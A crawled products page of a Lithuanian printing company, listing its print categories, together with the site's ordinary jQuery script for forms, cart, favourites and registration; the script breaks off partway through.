

--- FILE ---
content_type: text/html
request_url: http://www.paneveziospaustuve.lt/lt/produktai.htm
body_size: 1661
content:
<!doctype html>
<html lang="lt">
<head>
    <title>Produktai Panevėžio spaustuvė</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="ROBOTS" content="Index, FOLLOW" />
    <meta name="author" content="Jauna Reklama, www.jaunareklama.lt" />
    <meta name="Description" content="" />
    <meta name="Keywords" content="." />
    
    <link rel="shortcut icon" type="image/x-icon" href="http://www.paneveziospaustuve.lt/favicon.ico" />

    <base href="http://www.paneveziospaustuve.lt/" />
        <link href="http://www.paneveziospaustuve.lt/site/css/style.css" rel="stylesheet" type="text/css" />
    
    
  
    </head>
<body>
    <main class="wrapper">

    <header class="header clearfix">
        <div class="main clearfix">
        <a href="/lt.htm" class="logo"><img src="site/img/logas.png" alt=""></a>
    
        <button id="menu_toggle" class="hamburger hamburger--stand">
            <span class="hamburger__box">
                <span class="hamburger__inner"></span>
            </span>
        </button>
    
        <div class="langs clearfix">
            <i class="fa fa-globe"></i>
            <ul class="langs__list">
                <li><a href="#lang" id="lang">lt</a>
                    <ul class="langs__sub_list">
                                                <li><a href="http://www.paneveziospaustuve.lt/en/products.htm">en</a></li>                    </ul>
                </li>
            </ul>
        </div>
    
        <nav class="nav">
            <ul class="top_menu clearfix">
	        <li class="top_menu__item">
            <a title="Apie mus" href="http://www.paneveziospaustuve.lt/lt/apie-mus.htm"  class="top_menu__link ">
                Apie mus
            </a>     
        </li>
	        <li class="top_menu__item">
            <a title="Paslaugos" href="http://www.paneveziospaustuve.lt/lt/paslaugos.htm"  class="top_menu__link ">
                Paslaugos
            </a>     
        </li>
	        <li class="top_menu__item">
            <a title="Produktai" href="http://www.paneveziospaustuve.lt/lt/produktai.htm"  class="top_menu__link current">
                Produktai
            </a>     
        </li>
	        <li class="top_menu__item">
            <a title="Kontaktai" href="http://www.paneveziospaustuve.lt/lt/kontaktai.htm"  class="top_menu__link ">
                Kontaktai
            </a>     
        </li>
	        <li class="top_menu__item">
            <a title="Klientai" href="http://www.paneveziospaustuve.lt/lt/klientai.htm"  class="top_menu__link ">
                Klientai
            </a>     
        </li>
	        <li class="top_menu__item">
            <a title="Naujienos" href="http://www.paneveziospaustuve.lt/lt/naujienos.htm"  class="top_menu__link ">
                Naujienos
            </a>     
        </li>
	        <li class="top_menu__item">
            <a title="Užklausa" href="http://www.paneveziospaustuve.lt/lt/uzklausa.htm"  class="top_menu__link ">
                Užklausa
            </a>     
        </li>
	</ul>






        </nav>
    
        </div>
    </header>
        
    <section class="content_section">
        <div class="main">
                    
            
            <aside class="left_side decorated"><h1 class="page_title">Produktai</h1></aside>
<div class="content--list content--centered">
    <ul class="category__list">         
            <li class="category__item">
            <a href="http://www.paneveziospaustuve.lt/lt/produktai/lankstinukai-skrajutes.htm" class="category__link">
                <div class="category__image"><img src="site/gallery/41/lankstinukai.svg" alt="Lankstinukai, skrajutės"></div>
                <h2 class="category__title">Lankstinukai, skrajutės</h2>
                <div class="arrow_right"><span class="fa fa-angle-right"></span></div>
            </a>
        </li>
        <li class="category__item">
            <a href="http://www.paneveziospaustuve.lt/lt/produktai/atvirukai.htm" class="category__link">
                <div class="category__image"><img src="site/gallery/42/atvirukai.svg" alt="Atvirukai"></div>
                <h2 class="category__title">Atvirukai</h2>
                <div class="arrow_right"><span class="fa fa-angle-right"></span></div>
            </a>
        </li>
        <li class="category__item">
            <a href="http://www.paneveziospaustuve.lt/lt/produktai/kalendorius.htm" class="category__link">
                <div class="category__image"><img src="site/gallery/43/calendar.svg" alt="Kalendorius"></div>
                <h2 class="category__title">Kalendorius</h2>
                <div class="arrow_right"><span class="fa fa-angle-right"></span></div>
            </a>
        </li>
                <li class="category__item">
            <a href="http://www.paneveziospaustuve.lt/lt/produktai/firminiai-dokumentai.htm" class="category__link">
                <div class="category__image"><img src="site/gallery/44/firminiai_dokumentai.svg" alt="Firminiai dokumentai"></div>
                <h2 class="category__title">Firminiai dokumentai</h2>
                <div class="arrow_right"><span class="fa fa-angle-right"></span></div>
            </a>
        </li>
        <li class="category__item">
            <a href="http://www.paneveziospaustuve.lt/lt/produktai/knygos.htm" class="category__link">
                <div class="category__image"><img src="site/gallery/45/knygos.svg" alt="Knygos"></div>
                <h2 class="category__title">Knygos</h2>
                <div class="arrow_right"><span class="fa fa-angle-right"></span></div>
            </a>
        </li>
        <li class="category__item">
            <a href="http://www.paneveziospaustuve.lt/lt/produktai/brosiuros.htm" class="category__link">
                <div class="category__image"><img src="site/gallery/46/brosiuros.svg" alt="Brošiūros"></div>
                <h2 class="category__title">Brošiūros</h2>
                <div class="arrow_right"><span class="fa fa-angle-right"></span></div>
            </a>
        </li>
                <li class="category__item">
            <a href="http://www.paneveziospaustuve.lt/lt/produktai/etiketes.htm" class="category__link">
                <div class="category__image"><img src="site/gallery/47/etiketes.svg" alt="Etiketės"></div>
                <h2 class="category__title">Etiketės</h2>
                <div class="arrow_right"><span class="fa fa-angle-right"></span></div>
            </a>
        </li>
        <li class="category__item">
            <a href="http://www.paneveziospaustuve.lt/lt/produktai/pakuotes.htm" class="category__link">
                <div class="category__image"><img src="site/gallery/48/pakuotes.svg" alt="Pakuotės"></div>
                <h2 class="category__title">Pakuotės</h2>
                <div class="arrow_right"><span class="fa fa-angle-right"></span></div>
            </a>
        </li>
        <li class="category__item">
            <a href="http://www.paneveziospaustuve.lt/lt/produktai/plakatai.htm" class="category__link">
                <div class="category__image"><img src="site/gallery/49/plakatai.svg" alt="Plakatai"></div>
                <h2 class="category__title">Plakatai</h2>
                <div class="arrow_right"><span class="fa fa-angle-right"></span></div>
            </a>
        </li>
                <li class="category__item">
            <a href="http://www.paneveziospaustuve.lt/lt/produktai/ataskaitos.htm" class="category__link">
                <div class="category__image"><img src="site/gallery/50/ataskaitos.svg" alt="Ataskaitos"></div>
                <h2 class="category__title">Ataskaitos</h2>
                <div class="arrow_right"><span class="fa fa-angle-right"></span></div>
            </a>
        </li>
            </ul>
</div>

                      
                        
        </div>
            </section>

    
    <footer class="footer">

        <div class="main clearfix">

            <div class="copy">© 2018 Panevėžio spaustuvė</div>

            <div class="made"><a href="https://www.jaunareklama.lt/lt/interneto-svetaines.htm" title="Interneto svetainių kūrimas">Interneto svetainių kūrimas:</a> <a href="https://www.jaunareklama.lt" title="Interneto puslapių kūrimas">JaunaReklama</a></div>

        </div>
    </footer>

</main>
    
    <script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyC-q2gyJVjD6Sl2hSJb-c5epCzmaILqW4Y"></script>
    <script src="http://cdn.sobekrepository.org/includes/gmaps-markerwithlabel/1.9.1/gmaps-markerwithlabel-1.9.1.min.js"></script>
        <script type="text/javascript" src="http://www.paneveziospaustuve.lt/site/scripts/main.js"></script>
        <script type="text/javascript" src="http://www.paneveziospaustuve.lt/site/scripts/jqueryF.js"></script>
    </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.paneveziospaustuve.lt/site/scripts/jqueryF.js
body_size: 28017
content:
(function($) {
 $.fn.outerHTML = function(s) {
    return (s) ? this.before(s).remove() : $("<p>").append(this.eq(0).clone()).html();
}
$.fn.dump = function() {
   return $.dump(this);
}

$.dump = function(object) {
   var recursion = function(obj, level) {
      if(!level) level = 0;
      var dump = '', p = '';
      for(i = 0; i < level; i++) p += "\t";
      
      t = type(obj);
      switch(t) {
         case "string":
            return '"' + obj + '"';
            break;
         case "number":
            return obj.toString();
            break;
         case "boolean":
            return obj ? 'true' : 'false';
         case "date":
            return "Date: " + obj.toLocaleString();
         case "array":
            dump += 'Array ( \n';
            $.each(obj, function(k,v) {
               dump += p +'\t' + k + ' => ' + recursion(v, level + 1) + '\n';
            });
            dump += p + ')';
            break;
         case "object":
            dump += 'Object { \n';
            $.each(obj, function(k,v) {
               dump += p + '\t' + k + ': ' + recursion(v, level + 1) + '\n';
            });
            dump += p + '}';
            break;
         case "jquery":
            dump += 'jQuery Object { \n';
            $.each(obj, function(k,v) {
               dump += p + '\t' + k + ' = ' + recursion(v, level + 1) + '\n';
            });
            dump += p + '}';
            break;
         case "regexp":
            return "RegExp: " + obj.toString();
         case "error":
            return obj.toString();
         case "document":
         case "domelement":
            dump += 'DOMElement [ \n'
                  + p + '\tnodeName: ' + obj.nodeName + '\n'
                  + p + '\tnodeValue: ' + obj.nodeValue + '\n'
                  + p + '\tinnerHTML: [ \n';
            $.each(obj.childNodes, function(k,v) {
               if(k < 1) var r = 0;
               if(type(v) == "string") {
                  if(v.textContent.match(/[^\s]/)) {
                     dump += p + '\t\t' + (k - (r||0)) + ' = String: ' + trim(v.textContent) + '\n';
                  } else {
                     r--;
                  }
               } else {
                  dump += p + '\t\t' + (k - (r||0)) + ' = ' + recursion(v, level + 2) + '\n';
               }
            });
            dump += p + '\t]\n'
                  + p + ']';
            break;
         case "function":
            var match = obj.toString().match(/^(.*)\(([^\)]*)\)/im);
            match[1] = trim(match[1].replace(new RegExp("[\\s]+", "g"), " "));
            match[2] = trim(match[2].replace(new RegExp("[\\s]+", "g"), " "));
            return match[1] + "(" + match[2] + ")";
         case "window":
         default:
            dump += 'N/A: ' + t;
            break;
      }
      
      return dump;
   }
   
   var type = function(obj) {
      var type = typeof(obj);
      
      if(type != "object") {
         return type;
      }
      
      switch(obj) {
         case null:
            return 'null';
         case window:
            return 'window';
         case document:
            return 'document';
         case window.event:
            return 'event';
         default:
            break;
      }
      
      if(obj.jquery) {
         return 'jquery';
      }
      
      switch(obj.constructor) {
         case Array:
            return 'array';
         case Boolean:
            return 'boolean';
         case Date:
            return 'date';
         case Object:
            return 'object';
         case RegExp:
            return 'regexp';
         case ReferenceError:
         case Error:
            return 'error';
         case null:
         default:
            break;
      }
      
      switch(obj.nodeType) {
         case 1:
            return 'domelement';
         case 3:
            return 'string';
         case null:
         default:
            break;
      }
      
      return 'Unknown';
   }
   
   return recursion(object);
}

function trim(str) {
   return ltrim(rtrim(str));
}

function ltrim(str) {
   return str.replace(new RegExp("^[\\s]+", "g"), "");
}

function rtrim(str) {
   return str.replace(new RegExp("[\\s]+$", "g"), "");
}

})(jQuery);


var requiredMajorVersion = 8;
var requiredMinorVersion = 0;
var requiredRevision = 0;


$(document).ready(function() { 

	
      if ($("#form_container")) {
        $("#form_container form").submit(function() {
            var error = false;
            $('#form_container .mustfill').each (function ( ) {
                if ($.trim($(this).val()) == '') {
                    $(this).addClass('error');
                    error = true
                } else {
                    $(this).removeClass('error');
                }
            });
            
            if ($("#check_email").length) {
                elp=$('#check_email').val();    
                var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
                if(!regex.test(elp))$('#check_email').addClass('error');
                if(!regex.test(elp))error = true;
            }
            
            if ($("#check_phone").length) {
                tel=$('#check_phone').val();    
                var filter = /^[0-9 -+]+$/;
                if(!filter.test(tel))error = true;
                if(!filter.test(tel))$('#check_phone').addClass('error');
            }
            
            if (error == false) {
                var post_data = $("#form_container form").serialize();
                $.post($("#self").val(), post_data, function(data){
                        $("#form_sent").fadeIn("fast", function(){});
                    });
                $("#form_container .contact_form").fadeOut("fast");
            }
            return false;
        });
        
   }
    
	$(".ajax_status").bind("ajaxSend", function() {
	   $(".ajax_status").addClass("ajax-loading");
	}).bind("ajaxComplete", function(){
	   $(".ajax_status").removeClass("ajax-loading");
	});

	
	if ($("#login_form")) {
	
		$(".login_input").bind("click blur focus", function(e){
		    if ($(this).val() == "Prisijungimo vardas" || $(this).val() == "Password") $(this).val("");
		});
		
		$("#login_form").submit(function() {
	        var post_data = $("#login_form").serialize();
	        $.post("index.php?page=users&act=check_login&ajax=1", post_data, function(data){

					if ($.trim(data) == "") {
						$("#user_box").load("index.php?page=users&act=login&ajax=1");
					} else {
						ShowLog();
						$("#log").html(data);
					}
	        
			});
	        return false;
	    });

	}
	
	
	if ($("#AddToCartButton"))
	$("#AddToCartButton").click(function(){
	    var post_data = $("#catalog_item_form").serialize();
		$.post("index.php?page=cart&act=insert&ajax=1", post_data, function(data){
			  $("#cart_box").load("index.php?page=cart&act=show_box&ajax=1");
		});
		}
	);
	

	if ($("#CompareButton"))
	$("#CompareButton").click(function(){

		    var post_data = $("#catalog_item_form").serialize();
				
			$.post("index.php?page=cart&act=add_compare&ajax=1", post_data, function(data){
			
					if ($.trim(data) == "") {
						$("#compare_box").load("index.php?page=cart&act=show_compare_box&ajax=1");
					} else {
						ShowLog();
						$("#log").html(data);
					}
			
				  
				  
			});
		
	});
	

	
	if ($("#order_form"))
	$("#order_form").submit(function() {
		
	        var post_data = $("#order_form").serialize();
			
	        $.post("index.php?page=cart&act=check_delivery_data&ajax=1", post_data, function(data){
			
	                if ($.trim(data) == "") {
						

						window.location.href=$("#order_form").attr("action");
						
					} else {
						ShowLog();
						$("#log").html(data);
					} 
					
					

	        });

	        return false;

	});
	
	
	
	if ( $("#password_form"))
	$("#password_form").submit(function() {
		
	        var post_data = $("#password_form").serialize();
			
	        $.post("./lt/mod/users/recover_password.htm?ajax=1", post_data, function(data){

	                if ($.trim(data) == "") {
						$("#log_inline").load("index.php?page=users&act=message&ajax=1&password_sent=1");
						$("#password_form").fadeOut("slow");
						
					} else {

						$("#log_inline").html(data);
						
					}
	        
			});
	        return false;
	});
	
	
	
	
	if ($("#favoritesForm")) {
		$("#favoritesForm").submit(function() {

	        var post_data = $("#favoritesForm").serialize();
	        $.post("index.php?page=cart&act=add_favorites&ajax=1", post_data, function(data){

					if ($.trim(data) == "") {
					
						var submit_url = $("#submit_url").val();
						window.location.href = submit_url;

					} else {
						
						$("#log").html(data);
						ShowLog();
					}
	        
			});
	        return false;
	    });
		
	}
	
	
	
	if ($(".cart_summary")) {
	
		$(".cart_summary").submit(function() {
		
			if ($("#agree").attr("checked") == false) return false;
			
	        var post_data = $("#cart_form").serialize();
	        $.post("index.php?page=cart&act=check_summary&ajax=1", post_data, function(data){

					
					window.location.href=$(".cart_summary").attr("action");
					if ($.trim(data) == "") {
					
						window.location.href=$(".cart_summary").attr("action");

					} else {
						
						$("#log").html(data);
						ShowLog();
					}
	        
			});
	        return false;
	    });
		
	}
	
	
	
	
	if ($("#registration_form")) {

	
			if ($("#is_new_registration").val() != "1") {
				if ($("input[name='buyer_type']").val() == "1") {
					highlight_1();
				} else if ($("input[name='buyer_type']").val() == "2") {
					highlight_2();
				}
			}
	
		    $("#registration_form").submit(function() {
			
			
				if (($("#regnewmod").val() == "1") && ($("#agree").attr("checked") == false)) return false;
				
				
			
		        var post_data = $("#registration_form").serialize();
				
		        $.post("index.php?page=users&act=check_registration&ajax=1", post_data, function(data){

		                if ($.trim(data) == "") {
						
							var is_new_reg = $("#is_new_registration").val();
							
							if (is_new_reg == 1) {
								$("#log_inline").load("./lt/mod/users/message.htm?ajax=1&user_registration_ok=1");
								$("#registration_form").fadeOut("slow");
							} else {
								$("#log_inline").load("./lt/mod/users/message.htm?ajax=1&user_update_ok=1");
								$("#registration_form").fadeOut("slow");
							}

						} else {
							ShowLog();
							$("#log").html(data);
						} 

		        });

		        return false;

		});
		
	}
		

});


function ShowLog() {

	if ($("#log_container").css("display") != "none") {
		$("#log_container").fadeOut();
	} else {
		$("#log_container").fadeIn();
	}

}









function RemoveFilter(Id) {
	
	$(".filter_input_"+Id).attr("value", "");
	$(".filter_input_"+Id).attr("checked", "");
	
	$("#OptName"+Id+" span").removeClass("active");

}





function activateFilter(Id) {

		var check_size = 0;
		check_size = $("#OptVal"+Id).find("input[type=checkbox][checked]").size();
		check_size2 = $("#OptVal"+Id).find("input[type=text][value!='']").size(); 
		check_size = check_size + check_size2;
		
		if (check_size > 0) {
			$("#OptName"+Id+" span").addClass("active");
		} else {
			$("#OptName"+Id+" span").removeClass("active");
		}
		
}







function SelectFilter(Id) {

	if ($("#OptVal"+Id)) {
		
		if ($("#OptVal"+Id).hasClass("vis") == false) {
			
			$(".OptName span").removeClass("clicked");
			$(".OptVal").removeClass("vis");
			
			el_offset = $("#OptName"+Id).position();
			$("#OptVal"+Id).css("top", el_offset.top + 19);
			$("#OptVal"+Id).css("left", el_offset.left);
			$("#OptVal"+Id).addClass("vis");
			$("#OptName"+Id+" span").addClass("clicked");

		}
		else {
		
			$(".OptName span").removeClass("clicked");
			$(".OptVal").removeClass("vis");
			
		}
		
	}

}





	function CheckField(Field, required_fields) {

		if ((( $('[name=' + Field + ']').val() == "" )) && ( InArray(Field, required_fields) )) {
		
			$("#"+Field+"_ast").addClass("status_error");
		
			return true;
			
		} else {
		
			return false;
		
		}

	}
	
	function InArray(needle, haystack, strict) {

		var found = false, key, strict = !!strict;

	    for (key in haystack) {
	        if ((strict && haystack[key] === needle) || (!strict && haystack[key] == needle)) {
	            found = true;
	            break;
	        }
	    }

	    return found;
	}


	function CheckForm(required_fields) {
	
		$(".asterix > span").removeClass("status_error");
		var allow_submit = true;
			
		if (required_fields.length == 0) return false;
		
		
		
		
		
		for (i=0;i < required_fields.length; i++) {
			if (CheckField(required_fields[i], required_fields))
			allow_submit = false;
		}
		
		if ($("#in_gift_form").attr("value") == "1") {
		
			if ($("#agreed").attr("checked") == "") allow_submit = false;
		
		}

		
		if (allow_submit) {
			$(".butt_submit").attr("disabled", "");
			return true; 
		}
		else {
			return false;
		}
	
	}









function ChangeOrder(val) {

	$("input[name='order']").attr("value", val);

	$("#CatalogForm").submit();
}

function ChangeSort(val, asc) {
	if (val == 'created') $("input[name='order']").attr("value", typeof(asc) != "undefined"?asc:'DESC');
	if (val == 'final_price') $("input[name='order']").attr("value", typeof(asc) != "undefined"?asc:'ASC');
	if (val == 'title') $("input[name='order']").attr("value", typeof(asc) != "undefined"?asc:'ASC');
	if (val == 'no') $("input[name='order']").attr("value", typeof(asc) != "undefined"?asc:'ASC');
	
	$("input[name='sort1']").attr("value", val);
	$("#CatalogForm").submit();

}

function ChangePerPage(val) {

	$("input[name='perpage']").attr("value", val);
	$("#CatalogForm").submit();

}



function MakeFavorite(obj, id) {
	var lang = $('input[name=lang]').val();
    if ( ! $(obj).hasClass('inFavorite')) {
	    $.post("index.php?page=users&lang="+lang+"&ajax=1&act=insert_favorite&id=" + id, '', function(data){ 
            $('.favorite_item_'+id).addClass('inFavorite');
            
		    var p = $('<div>').attr('id','user_box_log').html(data);
            $.fancybox(p.outerHTML(),{
                'padding'       : 0,
                'margin'        : 0,
                'titleShow'     : false,
                'titlePosition' : false,
                'transitionIn'  : 'none',
                'transitionOut' : 'none'
            });	            
            
            $("#favorite_box").load("index.php?page=cart&lang="+lang+"&act=show_favorites_box&ajax=1");
            //$(obj).addClass('inFavorite');                        
            
        });	
	} else {
		$.post("index.php?page=users&lang="+lang+"&ajax=1&act=remove_favorite&id=" + id, '', function(data){ 
            $('.favorite_item_'+id).removeClass('inFavorite');
            
		    var p = $('<div>').attr('id','user_box_log').html(data);
            $.fancybox(p.outerHTML(),{
                'padding'       : 0,
                'margin'        : 0,
                'titleShow'     : false,
                'titlePosition' : false,
                'transitionIn'  : 'none',
                'transitionOut' : 'none'
            });	            
            
            $("#favorite_box").load("index.php?page=cart&lang="+lang+"&act=show_favorites_box&ajax=1");
            
            //$(obj).removeClass('inFavorite');
        });
	}
	return false;
}

function UseBonusPoints(obj) {

	if ($(obj).is(':checked')) {
		$.post("index.php?page=cart&ajax=1&act=bonus_points&use=1", '', function(data){
		
		if ($("#cart_main")) $("#cart_main").load("index.php?page=cart&ajax=1");
		
		});	
	} else {
		$.post("index.php?page=cart&ajax=1&act=bonus_points&use=0", '', function(data){
		if ($("#cart_main")) $("#cart_main").load("index.php?page=cart&ajax=1");
		});
	}
	
	
	   
	
}

function RemoveFavorite(id) {
	var lang = $('input[name=lang]').val();
	$.post("index.php?page=users&lang="+lang+"&ajax=1&act=remove_favorite&id=" + id, '', function(data){
        $('.favorite_item_'+id).removeClass('inFavorite');
        $("#favorites_users").load("index.php?page=users&lang="+lang+"&act=favorites&ajax=1");
        $("#favorite_box").load("index.php?page=cart&lang="+lang+"&act=show_favorites_box&ajax=1");
	});

}

function remove_cart_item(item_nr) {
		var lang = $('input[name=lang]').val();
	    $.post("index.php?page=cart&act=remove_item&lang="+lang+"&id=" + item_nr, '', function(data){
			if ($("#cart_box")) $("#cart_box").load("index.php?page=cart&lang="+lang+"&act=show_box&ajax=1");
			if ($("#cart_main")) $("#cart_main").load("index.php?page=cart&lang="+lang+"&ajax=1");
	   
	    });
}


function remove_compare_item(item_nr) {
		var lang = $('input[name=lang]').val();
	    $.post("index.php?page=cart&act=remove_compare_item&id=" + item_nr, '', function(data){
			if ($("#compare_box")) $("#compare_box").load("index.php?page=cart&lang="+lang+"&act=show_compare_box&ajax=1");
			if ($("#compare_main")) $("#compare_main").load("index.php?page=cart&lang="+lang+"&act=compare&ajax=1");
	   
	    });
}



function MakeImgActive(no) {

	var sel_title = $("#gallery_img_title_"+no).val();
	var sel_img_path = $("#gallery_img_path_"+no).val();
	var sel_thumb_path = $("#gallery_thumb_path_"+no).val();
	
	$("#gallery_main_img").attr("title", sel_title);
	$("#gallery_main_img").attr("href", sel_img_path);
	$("#gallery_main_img").css("background-image", 'url('+sel_thumb_path+')');

	$(".miniImg").attr("rel", "efor");
	$("#miniImg"+no).attr("rel", "");

	$(".miniImg").removeClass("activeImg");
	$("#miniImg"+no).addClass("activeImg");

}

function UpdateCart() {
		var lang = $('input[name=lang]').val();
		var post_data = $("#cart_form").serialize();
		$.post("index.php?page=cart&lang="+lang+"&act=update_counts&ajax=1", post_data, function(data){
		
		if ($("#cart_box")) $("#cart_box").load("index.php?page=cart&lang="+lang+"&act=show_box&ajax=1");
		if ($("#cart_step_1")) $("#cart_step_1").load("index.php?page=cart&lang="+lang+"&ajax=1");
	   
	});
	
}


function OfferSubmit() {

	var post_data = $("#catalog_item_form").serialize();
	
	$.post("index.php?page=cart&act=offer_price&ajax=1", post_data, function(data){
			ShowLog();
			$("#log").html(data);
	});
	
}


function open_wnd(exp_bar,width,height,url,status_bar,scrolls) {
        winName = "_blank";
        theURL = url;
        page_height = (height != '')?height:600;
        page_width = (height != '')?width:500;
        toolbar = (exp_bar == 1)?'yes':'no';
		scrollbars = (scrolls == 1)?'yes':'auto';
        statusbar = (status_bar == 1)?'yes':'no';
        page_top = Math.round((screen.height-page_height)/2);
        page_left = Math.round((screen.width-page_width)/2);
        size = "width="+page_width+",height="+page_height+",top="+page_top+",left="+page_left;
        features = 'status='+statusbar+',toolbar='+toolbar+',scrollbars='+scrollbars+',resizable=yes,'+size;
        window.open(theURL,winName,features);
}

function CartOpenTab3() {
	$("#order_form").submit();
}

function highlight_1() {
	$("#field5, #field6, #field7, #field9, #field10, #field8, #field11, #field0b").addClass("inactive");
	$("#field1, #field2, #field15, #field0a").removeClass("inactive");
}

function highlight_2() {
	$("#field1, #field2, #field9, #field10, #field11, #field15, #field0a").addClass("inactive");
	$("#field5, #field6, #field7, #field8, #field11, #field0b").removeClass("inactive");
}

function show_discount_code(item) {
			
			if ($(item).attr("checked")) {
				$("#discount_input").fadeIn();
			} else {
				$("#discount_input").fadeOut();
			}
}






	function AddToCart(id, count) {
	

        if ( ! isNaN ( parseInt( count ) ) ) {
            $("input[name=product_count]").val(count);
        }
		
		$("#product_id").attr("value", id);
		var lang = $('input[name=lang]').val();
				
		$.post("index.php?page=cart&lang="+lang+"&act=insert&ajax=1", $("#CatalogForm").serialize(), function(data){

		    var p = $('<div>').attr('id','user_box_log').html(data);
            
            $.fancybox(p.outerHTML(),{
                'padding'       : 0,
                'margin'        : 0,
                'titleShow'     : false,
                'titlePosition' : false,
                'transitionIn'  : 'none',
                'transitionOut' : 'none'
            });			
			  $("#cart_box").load("index.php?page=cart&lang="+lang+"&act=show_box&ajax=1");
			  
			  if ($("#cart_step_1")) $("#cart_step_1").load("index.php?page=cart&lang="+lang+"&ajax=1");
		});
		
		
		
	}
    
    
    
    function AddToCartPop(id) {
    	var lang = $('input[name=lang]').val();
        $.post("index.php?page=cart&lang="+lang+"&act=insert&ajax=1", {'product_id':id, 'product_count':'1'}, function(data){
              $("#cart_box").load("index.php?page=cart&lang="+lang+"&act=show_box&ajax=1");
              if ($("#cart_step_1")) $("#cart_step_1").load("index.php?page=cart&lang="+lang+"&ajax=1");
        });
    }
    
    	
		
		
	function ComparePop	(id) {
		var lang = $('input[name=lang]').val();
        $.post("index.php?page=cart&lang="+lang+"&act=add_compare&ajax=1", { 'product_id':id }, function(data){
                if ($.trim(data) == "") {
                    $("#compare_box").load("index.php?page=cart&lang="+lang+"&act=show_compare_box&ajax=1");
                } else {
                    ShowLog();
                    $("#log").html(data);
                }
        });
    }

	function Compare(id) {
		var lang = $('input[name=lang]').val();
		$("#product_id").attr("value", id);
		    var post_data = $("#CatalogForm").serialize();
				
			$.post("index.php?page=cart&lang="+lang+"&act=add_compare&ajax=1", post_data, function(data){
				
				//	if ($.trim(data) == "") {
						$("#compare_box").load("index.php?page=cart&lang="+lang+"&act=show_compare_box&ajax=1");
				//	} else {
				//		ShowLog();
				//		$("#log").html(data);
				//	}						
				
				    var p = $('<div>').attr('id','user_box_log').html(data);
		            $.fancybox(p.outerHTML(),{
		                'padding'       : 0,
		                'margin'        : 0,
		                'titleShow'     : false,
		                'titlePosition' : false,
		                'transitionIn'  : 'none',
		                'transitionOut' : 'none'
		            });				
				
				  
			});
		
		}
		
		






function styleCheckboxesAndRadiobuttons() {


	var elements = document.getElementsByTagName('input');
	for (i = 0; i < elements.length; i++) {
		if (elements[i].type == 'checkbox' || elements[i].type == 'radio') {	
			switch (elements[i].className) {

				case 'FavoriteCheckbox':
					createAlternateCheckboxOrRadiobutton(elements[i], i);
				break;

			}
		}
	}
}

function createAlternateCheckboxOrRadiobutton(element, num) {
	var defaultClass = element.className + '-default';
	// Hide the original checkbox.
	element.style.display='none';
	
	// creates the new alternate checkbox
	var altElement = document.createElement('div');
	
	if (element.checked == true) {
		altElement.className = element.className;
	} else {
		altElement.className = defaultClass;
	}
	
	altElement.id = 'alt-' + element.id;
	

	
	element.parentNode.appendChild(altElement);

	// Handles onclick event.
	altElement.onclick = function(){
	
		if (element.checked != true) {
			if (element.type == 'radio') {
			  handleOnClickForRadiobuttons(element.name);
			}
			altElement.className = element.className;
			element.checked = true;
			$.post("index.php?page=users&ajax=1&act=insert_favorite&id=" + element.value, '', function(data){ 	});	
		} else {
			if (element.type == 'radio') {
				handleOnClickForRadiobuttons(element.name);
			}
			altElement.className = defaultClass;
			element.checked = false;
			$.post("index.php?page=users&ajax=1&act=remove_favorite&id=" + element.value, '', function(data){ 	});
		}

		
	}
	
	
	
}

function handleOnClickForRadiobuttons(name) {
	var radiobuttons = document.getElementsByName(name);
	for (i = 0; i < radiobuttons.length; i++) {
			if (radiobuttons[i].type == 'radio') {
			var altRadiobutton = document.getElementById('alt-' + radiobuttons[i].id);
			altRadiobutton.className = radiobuttons[i].className + '-default';
		}
	}
}

function check_email(id){
    elp=$('#'+id).val();
var regex = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;
// if(!regex.test(elp))err++;
